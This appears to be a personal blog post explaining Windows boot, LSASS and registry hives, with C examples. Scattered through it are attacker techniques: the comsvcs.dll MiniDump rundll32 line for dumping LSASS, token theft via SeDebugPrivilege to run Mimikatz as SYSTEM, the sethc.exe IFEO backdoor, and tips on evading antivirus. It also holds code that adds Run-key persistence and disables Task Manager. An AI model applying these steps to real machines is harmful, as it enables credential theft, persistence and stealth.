


<file: Registry.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows Registry Overview</title>
    <link rel="stylesheet" href="style.css">
    <script src="highlight.js"></script>
    <script src="languages.js"></script>
    <script>
        hljs.highlightAll();
    </script>
</head>
<body>
    <h1 style="text-align: left;"><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a><h1></h1>
    <h1 style="text-align: center;">WINDOWS REGISTRY</h1>
    <h1 style="font-size: 20;">TOPIC: BOOT PROCESS, LSASS AND REGISTRY HIVES</h1>

    <p>In this blog we will walk through how Windows boots, how the kernel and LSASS work together, and then break down the most important Registry hives such as <code class="inlinecode">HKEY_CURRENT_USER</code>, <code class="inlinecode">HKEY_LOCAL_MACHINE</code>, and others.</p>

    <h2>1. Boot Process &amp; Kernel Startup</h2>
    <p>When the power button is pressed, POST (Power On Self Test) inside the "body" (before the "brain" is needed) checks to see if the limbs, heart, and lungs are functioning stably.</p>
    <p>Then it wakes up bootmgr. <code class="inlinecode">winload.exe</code> is called by <code class="inlinecode">bootmgr</code> to load <code class="inlinecode">C:\Windows\System32\config\SYSTEM</code> into RAM. <code class="inlinecode">bootmgr</code> has the BCD (Boots configuration data) is a file that contains information about the boot process, so it knows where the Kernel lies to wake it up (load it into RAM).</p>
    <p>At this point, the Kernel takes control of the machine. The Kernel (the brain) knows it is alive but doesn't know how to use its limbs (mouse, keyboard). Drivers are the "book" contains information about where the heart, lungs, and limbs are located and how to use them.</p>
    <h2>2. Sessions, Winlogon and LSASS</h2>
    <p>Session 0 Isolation and <code class="inlinecode">CSRSS</code>, <code class="inlinecode">SMSS.EXE</code> (Session Manager System) is the first process in UserMode. It is woken up by the Kernel to create Session 0, which is reserved for system services and Kernel Drivers where UI interaction is not allowed.</p>
    <p>After that, it creates Session 1 to run <code class="inlinecode">winlogon</code>, then <code class="inlinecode">winlogon</code> runs <code class="inlinecode">lsass.exe</code>: it reads <code class="inlinecode">SAM</code>/<code class="inlinecode">SOFTWARE</code> to log in and run other software.</p>
    <img src="IMAGES/Windows Registry/HKEY_CURRENT_USER.png" alt="HKEY_CURRENT_USER">
    <h2>3. HKEY_CURRENT_USER</h2>
    <p><strong>App Event</strong>: Labels, Schemes. Labels are tags to find things easily, Schemes are paths to sound files. App Event has the effect of emitting a sound when an event occurs. <code class="inlinecode">.Current</code> is being used, <code class="inlinecode">.Default</code> is what it will reset to when clicking "reset to default".</p>
    <p><strong>Console</strong>: Can customize consoles inside Windows, e.g., CMD, PowerShell.</p>
    <p><strong>EUDC (End-User Defined Characters)</strong>: Characters designed by the user.</p>
    <p><strong>Keyboard Layout</strong>: Customize the keyboard language. You can lock keys or change one key to another using the Scancode Map located in <code class="inlinecode">HKEY_LOCAL_MACHINE</code>.</p>

    <h3>Scancode Map structure</h3>
    <ul>
        <li>Part 1 (Header): 8 BYTES (fixed).</li>
        <li>Part 2 (Counter): Number of keys modified + 1 (e.g., <code class="inlinecode">02,00,00,00</code> → modify 1 key).</li>
        <li>Part 3 (Mapping): 4 BYTES for each key (NEW KEY, OLD KEY) (e.g., <code class="inlinecode">00,00, 5b,e0</code> → New = Null, Old = Win).</li>
        <li>Part 4 (End): <code class="inlinecode">00,00,00,00</code> (end).</li>
    </ul>

    <p><strong>Network</strong>: Stores information about network drives. Turns network folders into drives, for example: <code class="inlinecode">\\vmware-host\Shared Folders</code>. We can create a virtual drive (Z:) from this path.</p>
    <p><strong>Printer</strong>: <code class="inlinecode">Connection</code> is the key containing the list of printers in the network that have been added. <code class="inlinecode">DevModePerUser</code> is the user's private configuration for each printer. For example, User A chooses portrait printing, while User B chooses landscape as default.</p>
    <p><strong>SOFTWARE</strong>: Stores user-specific configurations in applications (e.g., A uses Chrome dark mode, B uses Chrome light mode). Some important info includes auto-login of applications (username, language, etc.).</p>
    <p><strong>POLICIES</strong>: <code class="inlinecode">Software\Microsoft\Windows\CurrentVersion\Policies</code>. Admin or malware can adjust this to ban Task Manager or prevent <code class="inlinecode">.exe</code> files from running.</p>
    <p><strong>CLASSES</strong>: <code class="inlinecode">Software\Classes</code>. Specifies whether <code class="inlinecode">.html</code> is opened by Chrome or Edge.</p>
    <p><strong>RUN</strong>: Important autorun location. <code class="inlinecode">Run</code> in <code class="inlinecode">Microsoft\Windows\CurrentVersion\Run</code> can add programs to automatically startup. Example: <code class="inlinecode">msword.exe C:\danger.doc</code> to auto-run when the machine just turns on. This method is not silent and is easily blocked by Office. Often used to run DLL files. Example value: <code class="inlinecode">rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump ...</code> to auto-run a DLL.</p>
    <p><strong>Microsoft\Windows\CurrentVersion\Uninstall</strong>: Contains paths to uninstall installed software. Mostly located in HKLM, a few will be in HKCU.</p>
    <p><strong>UserInit</strong>: Runs before <code class="inlinecode">explorer.exe</code> to load the user profile. You can insert a program name after the comma to start it up with the system legally.</p>
    <p><strong>Volatile Environment</strong>: Stores temporary information. Computer name: <code class="inlinecode">USERNAME</code>, authenticated logon server name: <code class="inlinecode">LOGONSERVER</code>, paths to <code class="inlinecode">APPDATA</code>, <code class="inlinecode">USERPROFILE</code> folders. Instead of typing <code class="inlinecode">whoami</code> in CMD (which is easily detected), reading info in Volatile Environment is safer.</p>
    <img src="IMAGES/Windows Registry/HKEY_LOCAL_MACHINE.png" alt="HKEY_LOCAL_MACHINE">
    <h2>4. HKEY_LOCAL_MACHINE</h2>
    <p><strong>This is a bit tough Hives so we will dig deep into it</strong></p>
    <p><strong>BCD00000000 (Boot Configuration Data)</strong>: Contains boot configuration for Windows Recovery, Windows Resume Application, Windows Boot Manager. Lets <code class="inlinecode">bootmgr</code> know which hard drive Windows is on, the path, and the description name. These keys are not located in the <code class="inlinecode">C:\</code> drive, so if you format C:, these keys still remain intact.</p>
    <p><strong>HARDWARE</strong>: Contains information about the computer CPU, BIOS, etc. You can check if this is a virtual machine or real machine; if you see "VMware" or similar, then it's a VM. Also check the number of cores; if it's weak, it might be a VM. This is a volatile key, only existing in RAM; it gets rewritten every time the machine is turned on.</p>
    <p><strong>SAM (Security Account Manager)</strong>: Information of all local accounts on the computer. Stores username, group, and password (already hashed). You can copy SAM and SYSTEM files or use a tool to read data in the RAM of <code class="inlinecode">lsass.exe</code>.</p>

    <h3>SECURITY hive</h3>
    <ul>
        <li>Stores config in <code class="inlinecode">secpol</code>.</li>
        <li>Stores temporary passwords (Cached Credentials); when there is no company network, you can still log in, but if the company changes the password while the network is lost, you must enter the old password.</li>
        <li><strong>LSA secrets</strong>: Stores data in encrypted form (different from SAM which is hashed). Automation requires the original password to send for authentication, so it must be encrypted and then decrypted by LSASS when needed.</li>
    </ul>
    <p>How it works: <code class="inlinecode">lsass.exe</code> takes the Bootkey or Syskey stored in the SYSTEM branch to decrypt data in Secrets. Therefore, using a tool to read various passwords inside <code class="inlinecode">lsass.exe</code> when it decrypts will reveal plaintext passwords.</p>

    <h3>Getting SYSTEM privileges</h3>
    <p>To view inside SECURITY or SAM, you need SYSTEM privileges via token impersonation:</p>
    <ul>
        <li>Every process in Windows needs a token to say "who am I" and "what can I do". Admin rights can have <code class="inlinecode">SeDebugPrivilege</code> to debug a program, allowing intervention and viewing the memory of ANY running process, including the SYSTEM process.</li>
        <li>Step 1: Check if <code class="inlinecode">SeDebugPrivilege</code> is enabled. Checking by <code class="inlinecode">whoami /priv</code> is dangerous because it spawns <code class="inlinecode">whoami.exe</code> which can be detected by AV. A safer way is trying to open the key <code class="inlinecode">HKEY_LOCAL_MACHINE\SOFTWARE</code> with write permission and see if it returns success, or use <code class="inlinecode">net user</code>.</li>
        <li>Step 2: Search for a process with SYSTEM privileges, such as <code class="inlinecode">winlogon</code> or <code class="inlinecode">lsass.exe</code>.</li>
        <li>Step 3: Use debug rights to crawl into the <code class="inlinecode">winlogon</code> process to copy the token and assign it to your own process <code class="inlinecode">cmd.exe</code> or <code class="inlinecode">Mimikatz.exe</code>. At this point, Windows sees <code class="inlinecode">cmd.exe</code> having a SYSTEM token, so it opens the door to SAM, SECURITY, etc.</li>
    </ul>

    <h3>Other important HKLM keys</h3>
    <p><strong>SOFTWARE</strong>: Similar to the current user side, but adjusting here applies to all users. If it is Policies, everyone is forced to follow; if it is a normal setting, Current User can override it.</p>
    <p><strong>WOW6432Node</strong>: 32-bit applications do not see the original <code class="inlinecode">HKLM\SOFTWARE</code> but are automatically redirected to <code class="inlinecode">WOW6432Node</code>. If you don't check this key, you might miss a lot of malware.</p>
    <p><strong>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</strong>: Reserved for debuggers. Attackers can create a <code class="inlinecode">sethc.exe</code> key (triggered by pressing Shift 5 times) and point the value to <code class="inlinecode">cmd.exe</code> with SYSTEM privileges.</p>

    <h2>5. SYSTEM hive</h2>
    <p><strong>Activation Broker</strong>: For new apps running in sandbox (Windows Store/UWP). Running this app has even fewer rights than a normal <code class="inlinecode">.exe</code>.</p>
    <p>Example: When opening Calculator on the start menu, Windows looks at <code class="inlinecode">HKEY_CLASSES_ROOT</code> to find the class ID or app ID, checks what rights this app needs, then creates an AppContainer and runs Calculator so it cannot touch system files.</p>

    <h3>Control Set &amp; Services</h3>
    <p><strong>Control Set</strong>: Contains necessary configuration info for Windows to boot and operate. Includes drivers, services, system parameters.</p>
    <p><strong>Control</strong>: Contains system configurations such as computer name, memory management, and time zone.</p>
    <p><strong>Enum (Enumerator)</strong>: Every hardware device that has ever been plugged into the machine (USB, etc.).</p>
    <p><strong>Hardware Profile</strong>: Contains configurations different from the original machine config (e.g., at home use 4K screen, at work use Full HD; docked vs. undocked profiles).</p>
    <p><strong>Policies</strong>: Contains configurations directly affecting the kernel and services. Early boot policies work when the machine has just turned on and no one has logged in yet (e.g., banning copying data to USB from boot). ELAM (Early Launch Anti-Malware) lets AV drivers start before all other drivers.</p>

    <h3>Services key</h3>
    <ul>
        <li><strong>Start</strong>: 0 = Boot (loaded by <code class="inlinecode">winload.exe</code>), 1 = System (loaded by kernel), 2 = Automatic (services such as sound, Wi-Fi, Bluetooth), 3 = Manual, 4 = Disabled.</li>
        <li><strong>Type</strong>: 1 = Kernel driver (<code class="inlinecode">.sys</code>), 16/32 = Win32 services (<code class="inlinecode">.exe</code>).</li>
        <li><strong>ImagePath</strong>: Where the <code class="inlinecode">.exe</code> or <code class="inlinecode">.sys</code> file is located on the hard drive.</li>
        <li><strong>DependOnService</strong>: Dependency relationships (e.g., Wi-Fi service depends on network config <code class="inlinecode">Ndisuio</code>).</li>
    </ul>

    <p><strong>HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs</strong>: List of DLLs loaded from <code class="inlinecode">system32</code>. Windows will ignore the normal search order for these files so malware cannot perform DLL hijacking on files in this list.</p>
    <p><strong>Driver DataBase</strong>: Contains mappings between Hardware IDs and installation files (<code class="inlinecode">.inf</code>). Includes signature, class, provider, supported hardware IDs, and where driver files are stored.</p>
    <p><strong>Section [AddReg]</strong>: <code class="inlinecode">HKR,,DevLoader,,*ntkern</code> is used during driver install to write into the Registry, causing new services to appear.</p>

    <h3>More SYSTEM subkeys</h3>
    <p><strong>HardwareConfig</strong>: Storage for hardware profiles; Hardware Profile is a projection of HardwareConfig.</p>
    <p><strong>Input</strong>: About language and how key presses are converted into characters (e.g., Chinese, Japanese).</p>
    <p><strong>Maps</strong>: Offline maps for Bing Maps.</p>
    <p><strong>MountedDevices</strong>: Stores GUID of hard drives and maps them to <code class="inlinecode">\DosDevices\[DriveLetter]</code> with the partition address as the value.</p>
    <p><strong>Resource Manager</strong>: Minimizes reboots when installing software or updating Windows. Uses <code class="inlinecode">rstrtmgr.dll</code> to pause applications using DLL/EXE files, update them, then resume.</p>
    <p><strong>ResourcePolicyStore</strong>: The "traffic laws" of the CPU: specifies that games/apps run fast while updates/virus scans yield.</p>
    <p><strong>RNG</strong>: Creates random number seeds. On shutdown, Windows saves the current random state to <code class="inlinecode">Seed</code>. On startup, it reads this value to ensure crypto safety from the first second.</p>
    <p><strong>Select</strong>: Indicates the current control set (e.g., 1, 2 corresponds to <code class="inlinecode">ControlSet001</code>...). Has <code class="inlinecode">Current</code>, <code class="inlinecode">Default</code>, <code class="inlinecode">LastKnownGood</code>, etc.</p>
    <p><strong>Setup</strong>: Stores flags and environment variables so the kernel knows what stage it is in. When Windows is in setup mode (<code class="inlinecode">SystemSetupInProgress = 1</code>), some services won't run to avoid conflicts.</p>
    <p><strong>Software</strong>: Mostly contains configurations related to core components of the OS, security, and updates such as BitLocker and Windows Update.</p>
    <p><strong>State</strong>: Has date/time to check if time is reliable, and whether NetworkTimeSync is on to allow HTTPS access.</p>
    <p><strong>WaaS (Windows Update Medic Service)</strong>: Evaluates Windows Update health and remediation. Self-healing mechanism that can re-enable Windows Update.</p>
    <p><strong>WPA (Windows Product Activation)</strong>: Stores hashed activation data (activation token). Combined with hardware to hash the token. Changing the mainboard can invalidate the license.</p>

    <h2>6. HKEY_USERS</h2>
    <p><code class="inlinecode">HKEY_USERS</code> is the origin of <code class="inlinecode">HKEY_CURRENT_USER</code>, which is just a shortcut pointing to the SID of the current user.</p>


    <h2>7. C Registry Code Example</h2>
    <p>Here is the C code example used in this topic:</p>
    <pre class="codeblock"><code class="language-cpp">#include &lt;Windows.h&gt;
#include &lt;stdio.h&gt;
void create_run_key() {
	HKEY current_user = NULL;
	LSTATUS open_key = NULL;
	LSTATUS set_value = NULL;
	const WCHAR* path = L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run";
	const WCHAR* phoenix = L"C:\\Users\\xxx\\source\\repos\\Phoenix\\x64\\Debug\\Phoenix.exe";
	open_key = RegOpenKey(HKEY_LOCAL_MACHINE, path, & current_user);
	if (open_key == ERROR_SUCCESS) {
		set_value = RegSetValueExW(current_user, L"Phoenix", 0, REG_SZ, (const BYTE*)phoenix, 57*2);
		if (set_value == ERROR_SUCCESS)
		{
			printf("\nCREATED VALUE RUN SUCCESSFULLY!");
			RegCloseKey(current_user);
			return;
		}
	}
	printf("\nFAILED TO OPEN KEY CURRENT_USER!	");
	return;
}
</code></pre>
<p>Here is how to create a run key first you need paths to your <strong>.exe</strong> and the path to the run key. After that you open the run key using RegOpenKey. Then RegSetValueExW to create a value and set it for our path. You should see .exe file in task manager start up</p>
<pre class="codeblock"><code class="language-cpp">
void disable_taskmgr(DWORD data) {
	HKEY system_key = NULL;
	LSTATUS create_key = NULL;
	LSTATUS set_value = NULL;
	const WCHAR* path_64 = L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System";
	create_key = RegCreateKeyEx(HKEY_CURRENT_USER, path_64, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_SET_VALUE, NULL, &system_key, NULL);
	if (create_key == ERROR_SUCCESS) {
		set_value = RegSetValueExW(system_key, L"DisableTaskMgr", 0, REG_DWORD, (const BYTE*)&data , sizeof(data));
		if (set_value == ERROR_SUCCESS)
		{
			printf("\nTASK MANAGER %d!",data);
			RegCloseKey(system_key);
			return;
		}
	}
	printf("\nFAILED TO CREATE KEY! %d",create_key);
	return;
}
</code></pre>
<p>To disable task manager you will need to create a key and set value for it. For example here you can see I created a key inside HKEY_CURRENT_USER. And then then I set value for the key using RegSetValueExW to set the "DisableTaskMgr" into my DWORD data so you can change it on and off.</p>
<pre class="codeblock"><code class="language-cpp">
void change_cmd_color(DWORD new_color) {
	HKEY key_handle = NULL;
	LSTATUS open_reg = 0;
	LSTATUS set_value = 0;
	open_reg = RegOpenKeyExW(HKEY_CURRENT_USER, L"Console", 0, KEY_SET_VALUE, &key_handle);
	if (open_reg == ERROR_SUCCESS) {
		set_value = RegSetValueExW(key_handle, L"ScreenColors", 0, REG_DWORD, (const BYTE*)&new_color, sizeof(new_color));
		if (set_value == ERROR_SUCCESS) {
			printf("Change color successfully");
		}
	}
}
</code></pre>
<p>This code is used to create a run key, disable/enable taskmgr and change cmd color. You can try it by compiling with <code class="inlinecode">cl.exe</code> and running the executable.</p>
<a href="SourceCode/SourceRegistry.html">Source Code</a>
<p>→ That’s all for this Registry overview. See you in the next blog.</p>
</body>
</html>
</file>
